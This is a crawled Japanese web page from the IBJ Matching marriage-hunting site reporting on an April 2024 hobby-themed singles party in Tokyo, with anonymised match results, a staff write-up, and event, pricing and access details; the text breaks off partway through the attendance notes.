

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.partyparty.jp/pref_tokyo/area_tokyo/floor_tokyo4f/party_reports/1479174
body_size: 18836
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="UTF-8" /><meta content="IE=edge" http-equiv="X-UA-Compatible" /><meta content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover" name="viewport" /><meta content="telephone=no" name="format-detection" /><meta content="2024/04/13(土)東京ラウンジ4Fで開催の＼推し活・マンガなど／趣味がある方必見！
《高年収のエリート男性》限定開催レポート｜【IBJ Matching】婚活パーティー・街コン運営サイトのIBJマッチング" property="og:title" /><meta content="article" property="og:type" /><meta content="https://www.partyparty.jp/pref_tokyo/area_tokyo/floor_tokyo4f/party_reports/1479174" property="og:url" /><meta content="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party/report_main_image/174/1479174" property="og:image" /><meta content="婚活パーティー・恋活イベントならIBJ Matching｜IBJ" property="og:site_name" /><meta content="IBJ Matching東京ラウンジ4Fで2024/04/13(土)に開催された「＼推し活・マンガなど／趣味がある方必見！《高年収のエリート男性》限定」の開催レポート。当日の様子や参加者数・マッチング数、参加者の声や担当スタッフからの一言を紹介しています。" property="og:description" /><meta content="noindex" name="robots" /><meta content="IBJ Matching東京ラウンジ4Fで2024/04/13(土)に開催された「＼推し活・マンガなど／趣味がある方必見！《高年収のエリート男性》限定」の開催レポート。当日の様子や参加者数・マッチング数、参加者の声や担当スタッフからの一言を紹介しています。" name="description" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="CtTHgkCOV1MB26id60GgIgmrWKp7c9z0a0tBx70_AfFSGm0WfFUXjIeKjoBSs8P9QY5YU21xT8xrm0_RHXE51w" /><title>2024/04/13(土)東京ラウンジ4Fで開催の＼推し活・マンガなど／趣味がある方必見！
《高年収のエリート男性》限定開催レポート｜【IBJ Matching】婚活パーティー・街コン運営サイトのIBJマッチング</title><link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" /><link href="/favicon.ico" rel="icon" type="image/x-icon" /><link href="https://www.partyparty.jp/apple-touch-icon.png" rel="apple-touch-icon" /><link href="/css/style.css?v=1769569334" rel="stylesheet" /><link href="https://fonts.gstatic.com" rel="preconnect" /><link href="https://fonts.googleapis.com/css2?family=M+PLUS+Rounded+1c&amp;display=swap" rel="stylesheet" /><link as="image" href="/img/common/logo.png" rel="preload" /><script src="/assets/application-c46e2df6179951d7b1ad3f058b9e54ba68d5b80a1598a958961b7e9b2188132c.js"></script><script src="/assets/member-e6993729e2b8fd3f384e3b7ee9e86962d6460b18b92d4d4ad9b45b06dbbccda4.js"></script><link href="https://www.partyparty.jp/pref_tokyo/area_tokyo/floor_tokyo4f/party_reports/1479174" rel="canonical" /><link href="/css/area.css?v=1769569334" rel="stylesheet" /><link href="/css/party_detail.css?v=1769569334" rel="stylesheet" /><script src="/js/detail_navi.js?v=1769569334"></script><script src="/js/party-detail.js?v=1769569334"></script><link href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" media="all" rel="stylesheet" /><link href="https://fonts.googleapis.com/css2?family=M+PLUS+Rounded+1c&amp;display=swap" rel="stylesheet" /><script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" type="text/javascript"></script>  <script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
          'device': 'd',
          'member': '非会員',
          'member_id': 'unknown',
          'sex': '未選択',
          'age': '未選択'
    }); 
  </script>
  <script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
          gender: undefined,
          place_of_residence: undefined,
          highest_level_of_education: undefined,
          occupation: undefined,
          employment_status: undefined,
          annual_income: undefined,
          marital_status: undefined,
          presence_of_children: undefined,
          intention_to_marry: undefined,
          housework_and_childcare: undefined,
          want_children: undefined,
          num_of_party_attendance: undefined
    });
  </script>
<script src="/js/gtm_head.js"></script></head><body class="drawer drawer--left"><!-- Google Tag Manager (noscript) --><noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-KFTBQ32" style="display:none;visibility:hidden" width="0"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="container"><div class="header js-fixed-top"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><div class="header__body"><div class="header__logo"><a href="/kanto"><img alt="上場企業が運営する婚活パーティー IBJ Matching（旧：PARTY☆PARTY）" loading="lazy" src="/img/common/logo.png" /></a></div><div class="header__pc-menu"><div class="menu-popover"><p><span><i class="ficon-menu"></i><br />メニュー</span></p></div><div class="menu-list"><div class="menu-list__block"><p class="title">パーティーを探す</p><ul><li><a href="/party_detail_search/search?member_party_detail_search%5Bparty_style%5D%5B%5D=412001">婚活パーティーから探す</a></li><li><a href="/machicon/">街コンから探す</a></li><li><a href="/event/">体験イベントから探す</a></li><li><a href="/coming_soon_search">今週開催のパーティーから探す</a></li><li><a href="/next_week_search">来週開催のパーティ−から探す</a></li><li><a href="/man_first_search">男性先行中のパーティ−から探す</a></li><li><a href="/woman_first_search">女性先行中のパーティ−から探す</a></li><li><a href="/party_hope_search">お相手の条件から探す</a></li><li><a href="/party_type_search">パーティータイプから探す</a></li><li><a href="/special_features">婚活パーティー・街コン特集から探す</a></li><li class="keywords-search"><span>フリーワードで検索</span><form id="menu_search" action="/party_detail_search/search" accept-charset="UTF-8" method="get"><div class="searchbox--box"><input placeholder="婚活初心者、アニメ、ねこカフェ" class="searchbox-txtarea js-initial-value-delete is-active free global_search" type="text" name="freeword" id="freeword" /><button type="submit" class="searchbox-sumbit" onclick="$(&#39;#menu_search&#39;).submit();return false;"><i class="ficon-glass-bold"></i></button></div></form></li></ul></div><div class="menu-list__block"><p class="title">初めてガイド</p><ul><li><a href="/info/">婚活パーティーとは</a></li><li><a href="/promise/">サービスの特長</a></li><li><a href="/info/sanka.html">パーティー参加の流れ</a></li><li><a href="/info/party_tool.html">パーティーツール紹介</a></li><li><a href="/party_types">パーティータイプ紹介</a></li><li><a href="/party_rank">パーティーランクとは</a></li><li><a href="/info/osasoi.html">お誘い機能とは</a></li></ul></div><div class="menu-list__block"><p class="title">お役立ちコンテンツ</p><ul><li><a href="/top_party_reports">パーティー開催レポート</a></li><li><a href="/episode_reports">しあわせエピソード</a></li><li><a href="/user_contents">恋愛・婚活コラム</a></li><li><a href="/info/fashion.html"> 婚活ファッションガイド</a></li><li><a href="/qa"> よくあるご質問</a></li><li><a href="/contacts/new">お問い合わせ</a></li></ul></div></div></div><div class="header__menu"><a class="drawer-toggle drawer-hamburger" href="#"><span><i class="ficon-menu"></i><br>メニュー</br></span></a></div><div class="header__login"><div class="login-popover"><p><span><i class="ficon-circle-people"></i><br />ログイン</span></p></div><div class="login-list"><ul><li><a rel="nofollow" href="/login?return_url=%2Fparty_reports%2Ftokyo4f%2F1479174%3Farea_url%3Dtokyo%26pref_url%3Dtokyo">ログイン</a></li><li><a rel="nofollow" href="/member/new">メンバー登録</a></li></ul></div></div><div class="header__history"><a href="/browsing_history_search"><span><i class="ficon-history"></i><br>りれき</br></span></a></div><div class="header__favlist animate-bounce-in"><a href="/favorite_party_search"><span><i class="ficon-star-favo animate-bounce-in-item go-animate"></i><br>お気に入り</br></span></a><p class="header__favlist-badge animate-bounce-in-item go-animate" id="favorite-badge-count">0</p></div><div class="header__search"><a href="/party_detail_search?clear=true"><span class="header-search"><i class="ficon-glass-bold"></i><br>さがす</br></span></a></div></div></div></div><div class="favorited-popup" id="js-favorited-popup" style="opacity: 1; display: none;"><div class="favorited-balloon"><div class="favorited-balloon_body balloon--top_center"><p>お気に入りに追加されました。</p></div></div></div></div><div class="global-nav-slide"><div class="drawer-main drawer-expand"><nav class="drawer-nav" role="navigation"><div class="side-menu"><div class="side-menu__head"><p class="small-tit-smallheader">メニュー</p><p class="close-btn"><a class="close-btn drawer-toggle drawer-close" href="#"><i class="ficon-close"></i></a></p></div><div class="side-menu__login"><p class="no-member">アカウント</p><ul><li><a class="login" rel="nofollow" href="/login?return_url=%2Fparty_reports%2Ftokyo4f%2F1479174%3Farea_url%3Dtokyo%26pref_url%3Dtokyo">ログイン</a></li><li><a class="registration" rel="nofollow" href="/member/new">メンバー登録</a></li></ul></div><div class="side-menu__block"><p class="sub-title">パーティーを探す</p><ul class="side-nav arrow border wrap"><li><a href="/party_detail_search/search?member_party_detail_search%5Bparty_style%5D%5B%5D=412001">婚活パーティーから探す</a></li><li><a href="/machicon/">街コンから探す</a></li><li><a href="/event/">体験イベントから探す</a></li><li><a href="/coming_soon_search">今週開催のパーティーから探す</a></li><li><a href="/next_week_search">来週開催のパーティ−から探す</a></li><li><a href="/man_first_search">男性先行中のパーティ−から探す</a></li><li><a href="/woman_first_search">女性先行中のパーティ−から探す</a></li><li><a href="/party_hope_search">お相手の条件から探す</a></li><li><a href="/party_type_search">パーティータイプから探す</a></li><li><a href="/special_features">婚活パーティー・街コン特集から探す</a></li><li class="keywords-search"><span>フリーワードで検索</span><form id="side_search" action="/party_detail_search/search" accept-charset="UTF-8" method="get"><div class="searchbox--box"><input placeholder="婚活初心者、アニメ、ねこカフェ" class="searchbox-txtarea js-initial-value-delete is-active free global_search" type="text" name="freeword" id="freeword" /><button type="submit" class="searchbox-sumbit" onclick="$(&#39;#side_search&#39;).submit();return false;"><i class="ficon-glass-bold"></i></button></div></form></li></ul></div><div class="side-menu__block"><p class="sub-title">初めてガイド</p><ul class="side-nav arrow border wrap"><li><a href="/info/">婚活パーティーとは</a></li><li><a href="/promise/">サービスの特長</a></li><li><a href="/info/sanka.html">パーティー参加の流れ</a></li><li><a href="/info/party_tool.html">パーティーツール紹介</a></li><li><a href="/party_types">パーティータイプ紹介</a></li><li><a href="/party_rank">パーティーランクとは</a></li><li><a href="/info/osasoi.html">お誘い機能とは</a></li></ul></div><div class="side-menu__block"><p class="sub-title">お役立ちコンテンツ</p><ul class="side-nav arrow border wrap"><li><a href="/top_party_reports">パーティー開催レポート</a></li><li><a href="/episode_reports">しあわせエピソード</a></li><li><a href="/user_contents">恋愛・婚活コラム</a></li><li><a href="/info/fashion.html"> 婚活ファッションガイド</a></li><li><a href="/qa"> よくあるご質問</a></li><li><a href="/contacts/new">お問い合わせ</a></li></ul></div></div></nav></div></div><div class="contents--single"><div class="main"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><h1 class="simple-tit-bottomborder"><span>東京ラウンジ4F<br class="show-for-small">婚活パーティー開催レポート</br></span></h1><div class="row small-collapse"><div class="main small-12 medium-12 large-9 small-centered columns"><div class="report-head"><div class="report-head__title">2024/04/13(土)東京ラウンジ4F開催イベントのレポート</div><div class="report-head__thumbnail"><div class="party-thumbnail"><div class="party-thumbnail__inner"><img alt="＼推し活・マンガなど／趣味がある方必見！《仲のいい関係が理想 》" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party/report_main_image/174/1479174" /></div></div></div><div class="report-head__body"><div class="report-head__theme"><p class="report-head__theme--title">今回のイベントテーマ</p>＼推し活・マンガなど／趣味がある方必見！《仲のいい関係が理想 》</div><div class="report-head__main small-side-margin"><div class="report-head__detail"><div class="report-head__detail--box"><div class="title">開催日時</div><div class="txt">2024/04/13(土) 15:40〜</div></div><div class="report-head__detail--box"><div class="title">パーティータイプ</div><div class="txt">シングルマッチング</div></div><div class="report-head__detail--box"><div class="title">参加者</div><div><div><p class="party-report__condition-man"><i class="ficon-circle-man"></i>9名    29〜35歳</p></div><div><p class="party-report__condition-woman"><i class="ficon-circle-woman"></i>9名    27〜35歳</p></div></div></div></div></div><div class="report-head__link small-side-margin"><a itemprop="url" href="#report-detail">このパーティーの詳細<i class="ficon-arrow-bottom"></i></a></div></div><!--マッチング数--><div class="report-head__coupling small-side-margin"><p><img src="/img/party-report/img_matching.png" /></p><p><span>４組</span>がマッチングしました♡</p><ul><li><i class="ficon-circle-man"></i>29歳男性<br /><span>SE/プログラマー </span></li><li><i class="ficon-close"></i></li><li><i class="ficon-circle-woman"></i>33歳女性<br /><span>総務/法務/人事</span></li></ul><ul><li><i class="ficon-circle-man"></i>32歳男性<br /><span>地方公務員</span></li><li><i class="ficon-close"></i></li><li><i class="ficon-circle-woman"></i>31歳女性<br /><span>一般事務</span></li></ul><ul><li><i class="ficon-circle-man"></i>31歳男性<br /><span>経営/事業企画</span></li><li><i class="ficon-close"></i></li><li><i class="ficon-circle-woman"></i>28歳女性<br /><span>営業</span></li></ul><ul><li><i class="ficon-circle-man"></i>34歳男性<br /><span>営業</span></li><li><i class="ficon-close"></i></li><li><i class="ficon-circle-woman"></i>31歳女性<br /><span>不動産</span></li></ul></div></div><div class="small-collapse row"><div class="small-12 columns"><div itemprop="description"><div class="coupling__body"><section><p class="coupling__text">こんにちは！PARTY☆PARTY東京ラウンジです☆<br /></p></section><p class="small-left-tit-bar report">今回のイベントについて</p><section><p class="coupling__text">今回ご紹介するのは<br>
<span style="color:#99cc66;"><b><span style="font-size:medium;">4/13(土)　15:40～</span></b></span><br>
に開催されたパーティーです。<br>
<br>
テーマは？<br>
<br>
<span style="color:#669966;"><b><span style="font-size:large;">推し活・マンガ等の趣味がある方<br>
仲のいい関係が理想の方</span></b></span><br>
<br>
お互いに<span style="color:#99cc66;"><b>趣味</b></span>があると共有できたり、<br>
それぞれの時間を楽しんだり<br>
<span style="color:#99cc66;"><b>居心地がいい関係</b></span>が築けそうですよね♪<br>
<br>
今回はそんな<br>
男性　29～35歳<br>
女性　27～35歳<br>
同年代の皆さまにお集まりいただきました！</p></section><p class="small-left-tit-bar report">イベント中の雰囲気</p><section><p class="coupling__text"><span style="color:#99cc66;"><b><span style="font-size:x-large;">男女8名</span><span style="font-size:medium;">様</span></b></span><span style="font-size:small;"><span style="color:#333333;">の方が集まり、</span></span><br>
満席での開催となりました！<br>
<br>
トークタイム開始のアナウンス後<br>
皆さま素敵な笑顔でお話がスタート！<br>
ハマっているマンガや好きな声優さんのお話など<br>
賑やかな声が聞こえました♪<br>
<br>
思わずスタッフも混ざりたくなるくらい<br>
どのお席も盛り上がっておりました。</p></section><p class="small-left-tit-bar report">イベント後の様子</p><section><p class="coupling__img"><img itemprop="image" alt="＼推し活・マンガなど／趣味がある方必見！《仲のいい関係が理想 》" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party/report_after_event_image/174/1479174" /></p><p class="coupling__text">トークタイムがすべて終了し、<br>
結果発表のお時間となりました。<br>
<br>
気になる結果は…<br>
<span style="color:#669966;"><span style="font-size:xx-large;"><b>4組8名</b></span><span style="font-size:x-large;">様</span></span><span style="color:#333333;">がマッチングしました♡</span><br>
<br>
誠におめでとうございます！<br>
<br>
このパーティーで1番盛り上がっていた<br>
お2人にお写真とインタビューをさせていただきました♪<br>
<br>
Q「マッチングおめでとうございます！<br>
　  お相手に決めた理由をお伺いしても<br>
     よろしいでしょうか？」<br>
<br>
<span style="color:#cc0033;">♥「決め手は好きな声優で<b><span style="font-size:medium;">話が合ったから</span></b>です！<br>
　   コアな声優さんの話で盛り上がりました！」<br>
<br>
<span style="color:#000099;">♥「そうなんです。すごく話が合いました♪」</span><br>
<br>
<span style="color:#333333;">共通の話でマッチングされたとのことでした！<br>
快く写真撮影もご協力いただきありがとうございます♡</span></span></p></section><p class="small-left-tit-bar report">スタッフより</p><section><p class="coupling__text">最後までお読みいただきありがとうございます。<br>
<br>
今回ご紹介したパーティーはいかがでしたか？<br>
PARTY☆PARTY東京ラウンジでは<br>
共通の趣味がテーマのパーティーを多く開催しております♪<br>
<br>
↓ オススメパーティーもぜひチェック ↓<br>
<br>
<a href="https://www.partyparty.jp/admin/parties/1479263">趣味で繋がる♥【自然・アウトドア好き】<br>
相手への気遣いを忘れない関係が理想</a><br>
<br>
<a href="https://www.partyparty.jp/admin/parties/1479287">＼アニメ・漫画・ゲーム好き／ 恋人とおうち時間を楽しみたい</a><br>
<br>
PARTY☆PARTY東京ラウンジの高城でした！</p></section><p class="posting">更新日：2025/12/26</p></div></div></div></div><div class="href-report-detail"><p id="report-detail"></p></div><div class="detail-box-wrap"><div class="headertop-margin bottom-border-report"><h2 class="top-title">レポートで紹介したパーティー情報</h2></div><div class="detail-head"><div class="detail-head__condition show-for-small"><div class="detail-head__summary"><p class="date">4/13(土) 15:40〜17:10</p><p class="lounge"><i class="ficon-area"></i><span>東京ラウンジ4F</span></p><p class="access">東京駅から徒歩<em>1</em>分</p></div></div><div class="slider-box"><div class="slider-container"><div class="slider"><div class="slick-img"><img class="main-thumbnail lazyload" alt="＼推し活・マンガなど／趣味がある方必見！
《高年収のエリート男性》限定" width="400" height="400" sizes="100vw" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xl_sp/7208.png 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xl_m/7208.png 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_xl_pc/7208.png 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/7208.png" /></div><div class="slick-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/547/2547" /></div></div><div class="thumbnail-container"><div class="thumbnail thumbnail-nav"><div class="thumbnail-img js-thumbnail-img"><img class="lazyload" width="80" height="80" sizes="100vw" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_sp/7208.png 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_m/7208.png 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image_s_pc/7208.png 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_image/image/7208.png" /></div><div class="thumbnail-img js-thumbnail-img"><img src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_event_new_image/image/547/2547" /></div></div></div></div></div><div class="party-detail"><div class="detail-head__condition show-for-medium-up"><div class="detail-head__summary"><p class="date">4/13(土) 15:40〜17:10</p><p class="lounge"><i class="ficon-area"></i><span>東京ラウンジ4F</span></p><p class="access">東京駅から徒歩<em>1</em>分</p></div></div><h1 class="detail-head__title"><p>＼推し活・マンガなど／趣味がある方必見！<br>《高年収のエリート男性》限定</p></h1><div class="party-data__tag detail-head__tag"><p><span>個室8対8</span></p><p><span>外見も大事</span></p></div><div class="party-detail-summary"><div class="party-detail-summary__condition"><div class="party-detail-summary__condition-item men-item"><div class="party-detail-summary__status"><p class="party-detail-summary__type"><span class="party-detail-summary__sex man"><span class="label-man"></span>男性</span></p><div class="party-detail-summary__age"><p class="text"><span class="text__age">29〜35歳</span><br />年収　　　　500万円以上<br>異性の好み　本文①～③に当てはまる人<br>趣味　　　　ある<br>　　　　　（推し活･アニメ･マンガ･ゲームなど）</p><p class="party-detail-summary__price">5,500<span class="party-detail-summary__yen">円(税込み)&nbsp;</span></p></div></div></div><div class="party-detail-summary__condition-item woman-item"><div class="party-detail-summary__status"><p class="party-detail-summary__type"><span class="party-detail-summary__sex woman"><span class="label-woman"></span>女性</span></p><div class="party-detail-summary__age"><p class="text"><span class="text__age">27〜35歳</span><br />異性の好み　本文①～③に当てはまる人<br>趣味　　　　ある<br>　　　　　（推し活･アニメ･マンガ･ゲームなど）</p><p class="party-detail-summary__price">2,300<span class="party-detail-summary__yen">円(税込み)&nbsp;</span></p></div></div></div></div></div></div></div><div class="small-12 medium-12 large-centered columns" id="party-detail-column"><div class="accordion-container"><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle is-active"><h2>企画詳細</h2></dt><dd class="accordion-box small-side-margin section-margin"><div class="content__text"><div style="text-align:center;">＼  趣味がある・興味がある　／<br><span style="font-size:medium;"><b>推し活・アニメ・マンガ・ゲーム</b></span><br>お互いの趣味を共有したり<br>それぞれで楽しんだりしたい<br><br><img alt="優しい男性" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/047/29047" style="height:125px;width:240px;"><br><img alt="ライン" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/152/16152" style="height:56px;width:280px;"><br><b>①〖　<span style="color:#ff9966;">仲のいい関係が理想</span></b><b>  〗　</b><br>こまめに連絡したり冗談を言いあったり･･<br>些細なことも話せる仲のいいふたりになりたい<br><br><b>②〖<span style="color:#ff9999;">　自立している </span> 〗　</b><br>気持ちに余裕があると包容力を感じるし、<br>仕事も頑張っているひとは尊敬できる<br><br><b>③〖　<span style="color:#ff6666;">身だしなみが整っている</span>  〗　</b><br>肌や髪がきれい、シンプルな服装など<br>相手を不快にさせない人がいい<br><img alt="ライン" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/153/16153" style="height:56px;width:280px;"><br><br>同年代カップルにあこがれる方も必見♪<br><br> </div></div></dd></dl><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle is-active"><h2>当日の流れ</h2></dt><dd class="accordion-box small-side-margin section-margin"><ol><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP1</span><span class="item">まずはお申し込み！</span></div><div class="flow-detail__contents"><p><img alt="初参加限定特別価格" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/964/40964" style="max-width:100%;"><br>
IBJ Matching 初参加の方限定<br>
男性：3,000円<br>
女性：0円（無料）<br>
お得な初回価格で参加可能です！<br>
<br>
【予約画面に進む】ボタンからお申込みしてね！</p></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP2</span><span class="item">受付開始</span></div><div class="flow-detail__contents"><p><img alt="当日の流れ" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/523/37523" style="max-width:100%;"><br>
QRコードは開始直前に、<br>
公式アプリの参加予定ページに表示</p></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP3</span><span class="item">【個室8対8】トークタイムスタート</span></div><div class="flow-detail__contents"><p><img alt="当日の流れ" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/524/37524" style="max-width:100%;"><br>
個室だから周りも気にならない！<br>
印象をチェックするメモ機能も搭載！</p></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP4</span><span class="item">アピールタイム</span></div><div class="flow-detail__contents"><p><img alt="当日の流れ" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/525/37525" style="max-width:100%;"><br>
「もう一度お話したいです」と<br>
相手から好印象の気持ちが伝わる♪</p></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP5</span><span class="item">マッチング投票</span></div><div class="flow-detail__contents"><p><img alt="当日の流れ" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/526/37526" style="max-width:100%;"><br>
「いいね」の結果も参考にしつつ<br>
気軽にマッチング投票を♪</p></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP6</span><span class="item">連絡先送信タイム</span></div><div class="flow-detail__contents"><p><img alt="当日の流れ" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/527/37527" style="max-width:100%;"><br>
パーティー中ならどのタイミングでも送信OK！</p></div></li><li class="flow-detail"><div class="flow-detail__title"><span class="flowstep">STEP7</span><span class="item">結果発表</span></div><div class="flow-detail__contents"><p><img alt="当日の流れ" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/528/37528" style="max-width:100%;"><br>
マッチングした方同士お話できるように<br>
スタッフがお席までご案内します！<br>
そのままお出かけされる方も多いです♪</p></div></li></ol></dd></dl></div><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle is-active"><h2>アクセス</h2></dt><dd class="accordion-box small-side-margin section-margin"><div class="tables side-line"><dl><dt>開催場所</dt><dd><div class="access"><div class="access__lounge">東京ラウンジ4F<br />東京駅から徒歩<em>1</em>分<br />〒103-0028<br />東京都中央区八重洲1-8-17　新槇町ビル4階</div><div class="access__img"><img class="lazyload" data-src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor/map_image/683/5683" /></div><div class="access__map-btn"><a class="popup btn-map" href="/pref_tokyo/area_tokyo/floor_tokyo4f/area_maps?popup=true">マップ・アクセス案内を見る<i class="ficon-external-link"></i></a></div></div></dd></dl><dl><dt>会場</dt><dd><div class="display-small-only slider-x align start"><div><img class="lazyload" data-src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/285/1285" /></div><div><img class="lazyload" data-src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/286/1286" /></div><div><img class="lazyload" data-src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/287/1287" /></div></div><div class="display-medium-only" id="slider"><ul class="aviaslider" id="frontpage-slider"><li class="slider-image" id="slider0"><img alt="slider0" class="lazyload" data-src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/285/1285" /></li><li class="slider-image" id="slider1"><img alt="slider1" class="lazyload" data-src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/286/1286" /></li><li class="slider-image" id="slider2"><img alt="slider2" class="lazyload" data-src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/287/1287" /></li></ul><span id="prev">△</span><span id="next">△</span><ol class="flex-control-nav-location flex-control-paging"><li><a class="flex-active">1</a></li><li><a>2</a></li><li><a>3</a></li></ol></div><div class="display-ie-only"><div><img class="lazyload" data-src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/285/1285" /></div></div></dd></dl></div></dd></dl><dl class="accordion-list js-accordion detail-box"><dt class="accordion-title js-accordion-title party-subtitle last is-active"><h2>注意事項</h2></dt><dd class="accordion-box small-side-margin section-margin"><div class="tables side-line"><dl><dt>時間</dt><dd><p>15分前より受付開始。1時間半を予定。
<br />※開始時刻から30分以上遅れる場合は
<br />　参加をご遠慮いただいております。</p></dd></dl><dl><dt>人数</dt><dd><p>8対8程度で進行予定。（最少開催人数：4対4）
<br />※募集締め切り以降のキャンセルによっては男女差が変動する場合がございます。</p></dd></dl><dl><dt>持ち物</dt><dd>スマートフォン・顔写真付きの身分証（運転免許証、マイナンバーカード、パスポートなど）</dd></dl><dl><dt>お食事<br class="show-for-small" />飲み物</dt><dd>ソフトドリンク付き</dd></dl><dl><dt>服装</dt><dd>清潔感のある服装でお越しください。</dd></dl><dl><dt>注意事項</dt><dd>＜QRコード受付について＞<br>
・受付前に以下①②をご対応のうえ、ご来場ください。<br>
　完了していない場合は、ご参加いただけません。<br>
